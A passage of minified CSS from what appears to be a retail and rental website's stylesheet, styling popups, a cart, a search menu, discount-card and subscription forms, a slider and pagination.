iframe{width:100%;height:100%}@media(max-width:992px){.video-popup__video{flex-grow:initial;margin-block:auto}}.footer-popup{--gap-1:3rem;--gap-2:2rem;--gap-3:1rem;display:grid;gap:var(--container-padding)}@media(max-width:1440px){.footer-popup{--gap-1:32px;--gap-2:24px;--gap-3:8px}}@media(max-width:1280px){.footer-popup{--gap-1:24px}}@media(max-width:992px){.footer-popup{gap:32px}}@media(max-width:640px){.footer-popup{gap:48px}}.footer-popup__title{padding-right:3.125rem}.footer-popup__block{display:grid;gap:var(--gap-1)}.footer-popup__block._2{gap:var(--gap-2)}.footer-popup__block._3{gap:var(--gap-3)}.footer-popup__block._4{gap:0}.footer-popup__block a{text-decoration:none}.footer-popup__block a[href]:hover{opacity:.7}.cart-popup{--gap:var(--container-padding);--gap-1:3rem;--gap-2:2rem;--gap-3:1.5rem;--gap-4:1rem;--gap-5:0.5rem;--min-bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.cart-popup{--gap-1:32px;--gap-2:24px;--gap-3:16px;--gap-4:8px;--min-bottom-height:134px}}@media(max-width:1280px){.cart-popup{--gap-1:24px;--min-bottom-height:112px}}@media(max-width:992px){.cart-popup{--gap:32px}}@media(max-width:640px){.cart-popup{--gap:48px;--min-bottom-height:64px}}.cart-popup__form{display:flex;flex-direction:column;height:100%}.cart-popup__wrap{flex-grow:1;display:flex;flex-direction:column;gap:var(--gap)}.cart-popup__title{padding-right:3.125rem}.cart-popup__block{display:grid;gap:var(--gap-1)}.cart-popup__block._2{gap:var(--gap-2)}.cart-popup__block._3{gap:var(--gap-3)}.cart-popup__block._4{gap:var(--gap-4)}.cart-popup__block._5{gap:var(--gap-5)}.cart-popup__block._no-gap{gap:0}.cart-popup__block._mt-a{margin-top:auto}.cart-popup__block._col-2{grid-template-columns:repeat(2,1fr)}.cart-popup__bottom{flex-shrink:0;display:flex;justify-content:flex-end;align-items:flex-end;min-height:var(--min-bottom-height);padding:2.5rem 4rem;margin:var(--container-padding) calc(var(--container-padding)*-1) calc(var(--container-padding)*-1);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.cart-popup__bottom{padding:32px 40px}}@media(max-width:1280px){.cart-popup__bottom{padding:24px 32px}}@media(max-width:640px){.cart-popup__bottom{padding:12px 16px}}.cart-popup a[href]{color:var(--blue-light);text-decoration:none}.cart-popup a[href]:hover{color:var(--gray-darl)}.offer-popup{--gap-1:6rem;--gap-2:4rem;--gap-3:2rem}@media(max-width:1440px){.offer-popup{--gap-1:80px;--gap-2:40px;--gap-3:24px}}@media(max-width:1280px){.offer-popup{--gap-1:64px;--gap-2:32px}}@media(max-width:640px){.offer-popup{--gap-1:48px;--gap-2:24px;--gap-3:16px}}.offer-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.offer-popup__title{margin-bottom:64px}}@media(max-width:1280px){.offer-popup__title{margin-bottom:40px}}@media(max-width:992px){.offer-popup__title{margin-bottom:24px}}@media(max-width:640px){.offer-popup__title{margin-bottom:40px}}.offer-popup__block{display:grid;gap:var(--gap-1);list-style-type:decimal}.offer-popup__block._2{gap:var(--gap-2)}.offer-popup__block._3{gap:var(--gap-3)}.offer-popup__block._pl{padding-left:2.5rem}@media(max-width:640px){.offer-popup__block._pl{padding-left:20px}}.disclaimer{display:grid;gap:1rem;padding:2.5rem 0;background-color:var(--blue-dark);color:var(--white)}@media(max-width:640px){.disclaimer{--offset-height:34px;margin-bottom:calc(0px - var(--offset-height));margin-top:var(--offset-height)}}.subscribe-form{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem;padding-bottom:40px;color:var(--white)}.subscribe-form__input-wrapper{position:relative;flex-grow:1;width:50%}._success .subscribe-form__input-wrapper{pointer-events:none}.subscribe-form__submit{display:inline-flex;justify-content:flex-end;-moz-column-gap:.5rem;column-gap:.5rem;margin-top:47px;font-size:1.25rem;line-height:1.3}.subscribe-form__submit svg{width:1.125rem;height:1.125rem;margin-bottom:.2em}.subscribe-form__submit:hover .button__text{transform:translateX(.25rem)}._success .subscribe-form__submit{display:none}@media(max-width:1280px){.subscribe-form__submit{font-size:16px;line-height:1.25}}@media(max-width:992px){.subscribe-form__submit{margin-top:auto}}@media(max-width:640px){.subscribe-form__submit{font-size:14px;line-height:16px}.subscribe-form__submit svg{width:16px;height:16px}}.subscribe-form__close{display:none;width:1.875rem;height:1.875rem;margin-top:auto}.subscribe-form__close svg{width:1.125rem;height:1.125rem}._success .subscribe-form__close{display:inline-flex}.subscribe-form__message{position:absolute;top:100%;left:0;display:none;box-sizing:border-box;width:100%;padding:0 .75rem;margin-top:.25rem}._success .subscribe-form__message._success{display:block}.club-card-form{position:relative;display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.club-card-form__input{display:none;flex-grow:1}[data-form-stage=add] .club-card-form__input._card-number{display:flex}[data-form-stage=code] .club-card-form__input._check-code{display:flex}[data-form-stage=code] .club-card-form__input._check-code .input__input{padding-right:2.5rem}.club-card-form__available{display:none;flex-grow:1;flex-direction:column;row-gap:.5rem}[data-form-stage=cancel] .club-card-form__available,[data-form-stage=pay] .club-card-form__available{display:flex}.club-card-form__btn{display:none;font-size:1.125rem}[data-form-stage=add] .club-card-form__btn._add,[data-form-stage=cancel] .club-card-form__btn._cancel,[data-form-stage=pay] .club-card-form__btn._pay{display:inline-flex}.club-card-form__btn.button .button__icon{--size:1.5rem;margin-left:1rem}[data-form-stage=code] .club-card-form__btn._check-code{position:absolute;bottom:.75rem;right:0;display:inline-flex}[data-form-stage=code] .club-card-form__btn._check-code .button__icon{margin:0}[data-form-stage=code] .club-card-form__btn._send-code{position:absolute;bottom:-1.5rem;left:0;display:inline-flex;font-size:.75rem}[data-form-stage=code] .club-card-form__btn._send-code .button__icon{margin-left:.5rem}[data-form-stage=code] .club-card-form__btn._send-code:hover .button__text{transform:translateX(.25rem)}@media(max-width:1440px){.club-card-form__btn.button .button__icon{--size:16px}}@media(max-width:1024px){.club-card-form__btn{font-size:16px}}@media(max-width:640px){.club-card-form__btn{font-size:14px}.club-card-form__btn.button .button__icon{margin-left:8px}}.search-menu{position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:var(--100vh);padding-top:var(--header-height);color:var(--blue-dark);background-color:var(--white);overflow:hidden}@media(max-width:992px){.search-menu{padding-bottom:120px}}@media(max-width:640px){.search-menu{padding-bottom:72px}}.search-menu__form{display:flex;flex-shrink:0;box-sizing:border-box;height:7.75rem;border-bottom:1px solid currentColor}@media(max-width:1024px){.search-menu__form{height:96px}}@media(max-width:640px){.search-menu__form{height:72px}}.search-menu__input{box-sizing:border-box;width:100%;height:100%;padding:2rem var(--container-padding);padding-top:3.5rem;background:0;border:0;outline:0;font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1.3;text-transform:uppercase;color:var(--blue-dark);background-color:var(--white)}.search-menu__input::-moz-placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}.search-menu__input::placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}@media(max-width:1024px){.search-menu__input{padding:24px;padding-top:45px;font-size:24px}}@media(max-width:992px){.search-menu__input{padding-bottom:7px}}@media(max-width:640px){.search-menu__input{padding:16px;padding-top:37px;font-size:18px}}.search-menu__submit-btn{display:flex;flex-shrink:0;justify-content:flex-end;align-items:flex-end;padding-bottom:2rem;width:27rem;padding-right:var(--container-padding);font-size:1.125rem;text-transform:uppercase;color:var(--white);background-color:var(--blue-dark)}.search-menu__submit-btn .button__text{padding-top:.25em}.search-menu__submit-btn .button__icon{--size:1.5rem;margin-left:1rem;transition:margin .3s ease-out}.search-menu__submit-btn:hover .button__icon{margin-left:.75rem}._no-results .search-menu__submit-btn{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:1440px){.search-menu__submit-btn{width:359px}}@media(max-width:1024px){.search-menu__submit-btn{width:255px;padding-right:24px;padding-bottom:23px;font-size:16px}.search-menu__submit-btn .button__icon{margin-left:8px}.search-menu__submit-btn:hover .button__icon{margin-left:4px}}@media(max-width:992px){.search-menu__submit-btn{position:fixed;z-index:2;left:0;bottom:0;width:100%;height:120px;padding-bottom:25px}.search-menu__submit-btn .button__icon{margin-left:14px}.search-menu__submit-btn:hover .button__icon{margin-left:10px}}@media(max-width:640px){.search-menu__submit-btn{height:72px;padding-right:16px;padding-bottom:12px;font-size:14px}.search-menu__submit-btn .button__icon{margin-left:7px}.search-menu__submit-btn:hover .button__icon{margin-left:7px}}.search-menu__tabs{display:flex;flex-shrink:0;-moz-column-gap:1rem;column-gap:1rem;padding:2rem var(--container-padding);border-bottom:1px solid currentColor;overflow:auto}@media(max-width:1440px){.search-menu__tabs{padding-block:24px}.search-menu__tabs ._button .radio__label{min-height:40px;padding:0 15px;padding-top:.2em;font-size:18px}}@media(max-width:1024px){.search-menu__tabs{padding:24px}.search-menu__tabs ._button .radio__label{padding-top:.2em}}@media(max-width:992px){.search-menu__tabs ._button .radio__label{min-height:32px;font-size:14px}}@media(max-width:640px){.search-menu__tabs{padding:16px}}.search-menu__results{display:flex;flex-grow:1;overflow:hidden}.search-menu__results-link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;cursor:pointer}.search-menu__results-link::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%2024%2024%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m10.94%202.5%208.48%208.48H1.7v2.04h17.7l-8.47%208.48%201.44%201.44%209.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43%201.44Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:center center;opacity:0;transition:opacity .15s ease-out}.search-menu__results-link:hover::after{opacity:1}@media(max-width:1024px){.search-menu__results-link{justify-content:space-between}}@media(max-width:640px){.search-menu__results-link::after{display:none}}.search-menu__results-col{box-sizing:border-box;width:50%;flex-grow:1;overflow:auto}.search-menu__results-col._left{padding:2rem var(--container-padding)}._no-results .search-menu__results-col._left{padding-top:0}.search-menu__results-col._right{border-left:1px solid var(--blue-dark);background-color:var(--gray-light)}._no-results .search-menu__results-col._right{display:none}@media(max-width:1024px){.search-menu__results-col._left{padding:32px 24px}}@media(max-width:992px){.search-menu__results-col._left{padding:24px}.search-menu__results-col._right{display:none}}@media(max-width:640px){.search-menu__results-col._left{padding:16px}}.search-menu__history{padding-top:1.125rem}._no-results .search-menu__history{padding-top:3rem}.search-menu__history-title{margin-bottom:4rem}@media(max-width:1024px){.search-menu__history-title{margin-bottom:48px}}.search-menu__list{display:flex;flex-direction:column;row-gap:3rem;width:100%}@media(max-width:1024px){.search-menu__list{row-gap:32px}}.search-menu._brands .search-menu__list._brands,.search-menu._community .search-menu__list._community,.search-menu._news .search-menu__list._news,.search-menu._rent .search-menu__list._rent,.search-menu._shop .search-menu__list._shop{display:flex}.search-menu__list-wrapper._results{padding-bottom:2.5rem;border-bottom:1px solid rgba(65,92,152,.3)}._no-results .search-menu__list-wrapper._results{display:none}.search-menu__list-wrapper._results .search-menu__list{display:none}.search-menu__history-link{opacity:.6}.search-menu__history-link:hover{opacity:1}.search-menu__show-more-btn{--width:auto;--height:auto;margin-top:3rem}@media(max-width:1440px){.search-menu__show-more-btn.button._show-more{--height:auto}}@media(max-width:1024px){.search-menu__show-more-btn{font-size:16px}.search-menu__show-more-btn.button._show-more{--icon-size:24px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}}.search-menu__clear-history-btn{flex-direction:row-reverse;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-top:3rem;color:var(--blue-dark);text-transform:uppercase;font-size:1.125rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.search-menu__clear-history-btn:hover{-moz-column-gap:1.25rem;column-gap:1.25rem}@media(max-width:1024px){.search-menu__clear-history-btn{font-size:16px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}.search-menu__clear-history-btn .button__icon{width:24px;height:24px}}.search-menu__results-list{position:relative;display:none}.search-menu._rent .search-menu__results-list._rent,.search-menu._shop .search-menu__results-list._shop{display:flex;flex-wrap:wrap}.search-menu._rent .search-menu__results-list._rent .search-menu__results-item,.search-menu._shop .search-menu__results-list._shop .search-menu__results-item{width:50%}.search-menu._brands .search-menu__results-list._brands{display:flex;flex-wrap:wrap}.search-menu._brands .search-menu__results-list._brands .search-menu__results-item{width:50%;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.search-menu._brands .search-menu__results-list._brands .search-menu__brand-link{display:flex;justify-content:center;align-items:center;min-height:20rem}.search-menu._community .search-menu__results-list._community{display:flex;flex-direction:column}.search-menu._community .search-menu__results-list._community .search-menu__results-item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.search-menu._news .search-menu__results-list._news{display:flex}.search-menu__results-list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.discount-card-info{--min-height:44rem;--padding-top:4.5rem;display:grid;grid-template-columns:584fr 856fr;min-height:var(--min-height)}.discount-card-info._wallet{--padding-top:2.5rem}@media(max-width:1280px){.discount-card-info{--min-height:600px;--padding-top:var(--container-padding);--min-height:none;grid-template-columns:1fr}}@media(max-width:992px){.discount-card-info._wallet{--padding-top:48px}}@media(max-width:640px){.discount-card-info._wallet{--padding-top:32px}}.discount-card-info__content{display:flex;flex-direction:column;padding:var(--padding-top) var(--container-padding) var(--container-padding)}.discount-card-info._wallet .discount-card-info__content{padding-bottom:4.125rem}@media(max-width:1280px){.discount-card-info__content{order:1}}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__content{position:relative;display:grid;grid-template-columns:1fr 1fr;align-items:start}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:44px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:16px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__content{grid-template-columns:auto}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:38px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:12px}}.discount-card-info__top{display:grid;gap:3rem;margin-bottom:3rem}.discount-card-info._wallet .discount-card-info__top{gap:1.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__top{gap:2rem;margin-bottom:122px}}@media(max-width:640px){.discount-card-info__top{gap:24px}.discount-card-info._wallet .discount-card-info__top{gap:24px;margin-bottom:28px}}.discount-card-info__top-block{display:grid;gap:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__top-block{gap:14px}}.discount-card-info__bottom{margin-top:auto}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__bottom{margin-top:0}}.discount-card-info__profile{display:grid;gap:1rem}.discount-card-info__profile a{text-decoration:none}.discount-card-info__profile a:hover{text-decoration:underline}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__profile{font-size:16px!important;gap:24px}}.discount-card-info__btns{display:grid;justify-items:flex-start;gap:2rem;margin-top:4rem}.discount-card-info._wallet .discount-card-info__btns{justify-items:stretch;margin-top:2.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__btns{position:absolute;left:var(--container-padding);right:var(--container-padding);bottom:68px}}@media(max-width:640px){.discount-card-info__btns{margin-top:24px}.discount-card-info._wallet .discount-card-info__btns{position:static;margin-top:38px}}.discount-card-info__unlink{color:var(--red-dark)}.discount-card-info__unlink._arrow-m .button__icon{--size:1.1875rem}@media(max-width:640px){.discount-card-info__unlink._arrow-m .button__icon{--size:1rem}}.discount-card-info__terms .button__text{flex-shrink:1;text-align:left}.discount-card-info__img{display:flex;flex-direction:column;position:relative;color:var(--white);border-left:1px solid var(--blue-dark)}@media(max-width:1280px){.discount-card-info__img{min-height:400px}}@media(max-width:640px){.discount-card-info__img{min-height:auto;aspect-ratio:375/320}}.discount-card-info__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.discount-card-info__logo{position:relative;top:4.5625rem;left:3.9375rem;z-index:1;width:8.625rem;height:4.75rem}@media(max-width:992px){.discount-card-info__logo{top:var(--container-padding);left:var(--container-padding);width:4.3125rem;height:2.375rem}.discount-card-info._wallet .discount-card-info__logo{top:38px;left:46px;width:96px;height:auto}}.discount-card-info__logo svg{width:100%;height:100%}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__logo{top:28px;left:var(--container-padding);width:56px}.discount-card-info._wallet .discount-card-info__logo svg{display:block}}.discount-card-info__img-content{position:relative;z-index:1;margin-top:auto;padding:var(--container-padding)}.discount-card-info__img-subtitle{margin-bottom:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-subtitle{font-size:12px;line-height:16px}}.discount-card-info._profile{--padding-top:var(--container-padding);--min-height:55rem;grid-template-columns:704fr 642fr}@media(max-width:1280px){.discount-card-info._profile{grid-template-columns:1fr;--min-height:600px}}.discount-card-info__qr-code{margin:auto}@media(max-width:992px){.discount-card-info__qr-code{margin-top:-14px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__qr-code{display:none}}.discount-card-info__qr-code~.discount-card-info__img-content{padding-top:.6875rem;margin-top:0;padding-inline:4rem}@media(max-width:992px){.discount-card-info__qr-code~.discount-card-info__img-content{padding:32px;padding-top:0}}@media(max-width:640px){.discount-card-info__qr-code~.discount-card-info__img-content{margin-top:auto;padding-inline:var(--container-padding);padding-bottom:24px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-title{font-size:38px}}.unsubscribe-form{--margin:4.625rem;--bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.unsubscribe-form{--margin:64px;--bottom-height:134px}}@media(max-width:1024px){.unsubscribe-form{--margin:37px;--bottom-height:120px}}@media(max-width:768px){.unsubscribe-form{--margin:24px}}@media(max-width:640px){.unsubscribe-form{--margin:40px;--bottom-height:64px}}.unsubscribe-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.unsubscribe-form__title{margin-top:0}}.unsubscribe-form__desc{display:flex;flex-direction:column;row-gap:1.4em;margin-bottom:6rem}@media(max-width:1440px){.unsubscribe-form__desc{margin-bottom:3rem}}@media(max-width:1024px){.unsubscribe-form__desc{margin-bottom:2rem}}.unsubscribe-form__form{display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.unsubscribe-form__form{padding-bottom:calc(var(--bottom-height) + 32px)}}.unsubscribe-form__list{display:grid;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__list{gap:20px}}@media(max-width:640px){.unsubscribe-form__list{gap:16px}}.unsubscribe-form__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__item{gap:20px}}@media(max-width:992px){.unsubscribe-form__item{gap:24px}}@media(max-width:640px){.unsubscribe-form__item{gap:16px}}.unsubscribe-form__switch{flex-shrink:0}.unsubscribe-form__item-inner{flex-grow:1}@media(max-width:992px){.unsubscribe-form__name{font-size:16px;line-height:24px}}@media(max-width:640px){.unsubscribe-form__name{font-size:12px;line-height:16px}}.unsubscribe-form__descr{opacity:.5}@media(max-width:992px){.unsubscribe-form__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.unsubscribe-form__descr{font-size:10px}}.unsubscribe-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:var(--bottom-height);margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:768px){.unsubscribe-form__bottom{position:fixed;left:0;bottom:0;width:calc(100% + var(--popup-padding))}}.unsubscribe-form__submit{position:static;margin:auto 4rem 2.5rem auto}.unsubscribe-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.unsubscribe-form__submit{margin-right:40px}}@media(max-width:1024px){.unsubscribe-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.unsubscribe-form__submit{margin-right:16px;margin-bottom:12px}}.activities{position:relative}.activities__title{padding-inline:var(--container-padding)}.activities__slider{position:relative;background-color:var(--black);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.activities__slide{display:grid;justify-items:center;align-items:center;width:25%;color:var(--white);text-transform:uppercase;border-right:1px solid var(--blue-dark)}.activities__slide:first-child{border-left:1px solid var(--blue-dark)}.activities__slide a{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-decoration:none}.activities__slide a:hover{color:var(--white)}.activities__slide:hover .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide:hover .activities__slide-name::after{opacity:1}@media(max-width:1024px){.activities__slide{width:31.25%}}@media(max-width:768px){.activities__slide{width:440px}.activities__slide:hover .activities__slide-name{transform:none}.activities__slide:hover .activities__slide-name::after{opacity:0}.activities__slide.swiper-slide-active .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide.swiper-slide-active .activities__slide-name::after{opacity:1}}@media(max-width:640px){.activities__slide.is-selected .activities__slide-name{transform:translateY(-.8125rem)}}@media(max-width:425px){.activities__slide{width:300px}}.activities__slide-name{position:relative;z-index:2;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:0 50px;transition:transform .3s ease-out}.activities__slide-name::after{content:"";position:absolute;left:50%;top:calc(100% + .625rem);transform:translate(-50%);width:1.5rem;height:1.5rem;background:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E') 0 0 no-repeat;background-size:cover;opacity:0;transition:opacity .3s ease-out}@media(max-width:640px){.activities__slide-name::after{width:1rem;height:1rem}}.activities__slide-img{grid-area:1/1/-1/-1;position:relative;display:block;width:100%;height:0;padding-bottom:133.3333333333%}.activities__slide-img img{position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1024px){.activities__slide-img{padding-bottom:137.5%}}@media(max-width:768px){.activities__slide-img{padding-bottom:127.2727272727%}}@media(max-width:425px){.activities__slide-img{padding-bottom:146.6666666667%}}.activities__button{--swiper-navigation-top-offset:0;--swiper-navigation-sides-offset:0;z-index:4;width:6.5rem;height:100%;border:0;border-radius:0;margin-top:0;color:var(--blue-dark);background-color:var(--gray-light)}.activities__button.swiper-button-disabled{opacity:0}.activities__button::after{display:none}.activities__button svg{width:3.5rem;height:3.5rem;fill:none}.activities__button:hover{background-color:var(--gray-light)}.activities__button:hover svg{fill:var(--blue-dark)}@media(max-width:1024px){.activities__button{width:88px}}@media(max-width:768px){.activities__button{display:none}}.activities .swiper-pagination{display:none;bottom:24px}@media(max-width:768px){.activities .swiper-pagination{display:flex;justify-content:center;gap:10px}.activities .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--white);background-color:var(--white);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}.activities .swiper-pagination span.swiper-pagination-bullet{margin:0}.activities .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}@media(max-width:640px){.activities .swiper-pagination{bottom:16px}}.add-card-form{display:flex;flex-direction:column}.add-card-form>*{flex-grow:1}.add-card-form__button{gap:1.125rem;margin-bottom:-.1875rem}.add-card-form__button._mobile{display:none}@media(max-width:992px){.add-card-form__button{display:none}.add-card-form__button._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__button{gap:8px;margin-bottom:0}.add-card-form__button._mobile{min-height:72px;padding-top:37px;padding-inline:var(--container-padding);padding-bottom:31px}}.add-card-form._sms .add-card-form__tel-wrapper{display:none}.add-card-form__tel{position:relative}@media(max-width:992px){.add-card-form__tel{padding-bottom:170px;height:100%;box-sizing:border-box;align-items:start}}@media(max-width:640px){.add-card-form__tel{margin-top:10px}}.add-card-form__sms{position:relative;margin-top:.25rem}.add-card-form._sms .add-card-form__sms{display:grid}@media(max-width:992px){.add-card-form__sms{margin-top:20px;padding-bottom:236px;align-items:start}}@media(max-width:640px){.add-card-form__sms{padding-bottom:146px}}.add-card-form__sms-submit{gap:1.25rem;margin-right:.25rem}.add-card-form__sms-submit._mobile{display:none}@media(max-width:992px){.add-card-form__sms-submit{display:none}.add-card-form__sms-submit._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__sms-submit._mobile{min-height:72px;padding-top:30px;padding-inline:var(--container-padding);padding-bottom:20px}}@media(max-width:640px){.add-card-form__sms-send{font-size:12px}}@media(max-width:992px){.add-card-form__back{margin-top:30px}}@media(max-width:640px){.add-card-form__back{margin-top:24px}}.discount-card-qr{display:flex;flex-direction:column;position:relative;z-index:1;width:-moz-min-content;width:min-content;gap:.8125rem;padding:2.1875rem;color:var(--gray-dark);background-color:var(--white)}@media(max-width:992px){.discount-card-qr{padding:16px;gap:5px}}.discount-card-qr__img{--size:16rem;width:var(--size);height:var(--size)}@media(max-width:992px){.discount-card-qr__img{--size:194px}}@media(max-width:992px){.discount-card-qr__text{font-size:12px;line-height:20px}}.wishlist-delete{position:relative;text-align:center;color:var(--gray-dark)}@media(max-width:768px){.wishlist-delete{padding:9.875rem 0}}.wishlist-delete__title{margin-bottom:1rem}@media(max-width:768px){.wishlist-delete__title{margin-bottom:.75rem}}.wishlist-delete__text{max-width:31.25rem}.wishlist-delete__controls{display:flex;flex-wrap:wrap;gap:2.5rem;justify-content:center;margin-top:4rem}@media(max-width:768px){.wishlist-delete__controls{margin-top:2.5rem;gap:2rem}}.wishlist-delete__del{color:var(--red-dark)}.pagination{display:flex;justify-content:center;align-items:center;gap:2rem;padding:4rem 0;border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.pagination{padding:44px 15px 38px;justify-content:space-between}}.pagination__list{display:flex;gap:.25rem;min-width:19.375rem}@media(max-width:640px){.pagination__list{min-width:auto;max-width:204px;overflow:hidden}}.pagination__item{display:flex;width:-moz-min-content;width:min-content}.pagination__link{color:var(--blue-dark);padding:.5rem 1rem;border-bottom:.125rem solid rgba(50,68,129,.2);font-size:1.75rem;font-family:var(--font-family-suisse);line-height:normal;text-transform:uppercase;box-sizing:border-box}.pagination__link._current{border-bottom-color:var(--blue-dark)}@media(max-width:640px){.pagination__link{font-size:1.125rem;padding-inline:0;min-width:3rem;display:flex;align-items:center;justify-content:center}}.pagination__arrow{--size:2.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.pagination__arrow{--size:24px}}.pagination__arrow._next{transform:scale(-1,1)}.subscription-news{width:27rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:768px){.subscription-news{width:360px}}@media(max-width:425px){.subscription-news{width:100%}}.subscription-news__header{padding:2rem;box-sizing:border-box;position:relative;height:19.1875rem;overflow:hidden}@media(max-width:768px){.subscription-news__header{padding:24px;height:246px}}.subscription-news__img{position:absolute;top:0;left:0;width:100%;height:100%}.subscription-news__img img{-o-object-fit:cover;object-fit:cover;height:100%;-o-object-position:bottom right;object-position:bottom right}.subscription-news__title{position:relative;max-width:16.75rem}@media(max-width:640px){.subscription-news__title{max-width:203px}}.subscription-news__text{color:var(--gray-dark);margin-bottom:.5rem}.subscription-news__input{margin-bottom:1rem}@media(max-width:768px){.subscription-news__input{margin-top:-10px}.subscription-news__input .input__input{padding-bottom:6px;padding-left:8px}.subscription-news__input .input__label{font-size:14px;padding-left:8px}}.subscription-news__footer{padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-news__footer{padding:24px}}.subscription-news__submit{display:block;margin-left:auto}.subscription-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.subscription-news__submit .button__icon{--size:16px;margin-left:8px}}.subscription-success{width:27rem;padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-success{width:360px}}@media(max-width:425px){.subscription-success{width:100%;padding:24px}}.subscription-success__title{margin-bottom:1rem;text-transform:uppercase}.subscription-success__text{color:var(--gray-dark)}.subscription-success__link{color:var(--blue-light)}.compare-header{--col-width:22.375rem;--bd-color:rgba(52, 44, 37, 0.2);--height:4.5rem;position:sticky;z-index:5;top:0;box-sizing:border-box;display:flex;align-items:center;height:var(--height);border-bottom:1px solid var(--gray-dark);background-color:var(--white);transition:top .15s linear,height .15s 